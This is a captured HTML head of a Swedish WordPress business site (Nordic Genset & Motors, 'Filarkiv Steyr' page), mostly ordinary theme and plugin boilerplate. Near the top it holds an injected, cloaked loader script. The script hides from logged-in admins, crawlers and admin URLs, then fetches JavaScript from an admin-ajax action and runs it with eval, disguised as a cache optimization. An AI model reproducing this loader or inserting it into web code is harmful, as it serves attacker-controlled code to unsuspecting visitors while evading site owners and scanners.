

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nordic-gensets-motors.se/filarkiv-steyr/
body_size: 16064
content:
<!DOCTYPE html>

<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nordic-gensets-motors.se/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('http://www.nordic-gensets-motors.se/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Filarkiv Steyr &#8211; Nordic Genset &amp; Motors AB</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Webbflöde" href="http://www.nordic-gensets-motors.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nordic Genset &amp; Motors AB &raquo; Kommentarsflöde" href="http://www.nordic-gensets-motors.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nordic-gensets-motors.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.51' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.51' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nordic-gensets-motors.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/style/front.end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='http://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.nordic-gensets-motors.se/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/style.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=548&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=548&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.8.3' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_141{font-family:Arial!important;font-size:16px!important;font-weight:100!important;border-width:5px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#DD1133!important;border-color:#CCCCCC!important;background-image:none!important;border-radius:rounded!important;-webkit-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.3);-o-text-shadow:1px 1px 1px rgba(0,0,0,0.3);text-shadow:1px 1px 1px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_141:hover, .wpi_designer_button_141:visited:hover{color:#ffffff!important;background-color:#BB1133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:active, .wpi_designer_button_141:visited:active{color:#ffffff!important;background-color:#991133!important;border-color:#AAAAAA!important;}.wpi_designer_button_141:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_141.wpi_no_text{padding:3px!important;}
</style>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.8.3" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d90400e9f5","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"d90400e9f5","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.nordic-gensets-motors.se\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;language=sv&amp;key=AIzaSyB33StYlsgzfKIir7M6uas7pQW70gSJZQY&amp;ver=6.8.3" id="gmwd_map-js-js"></script>
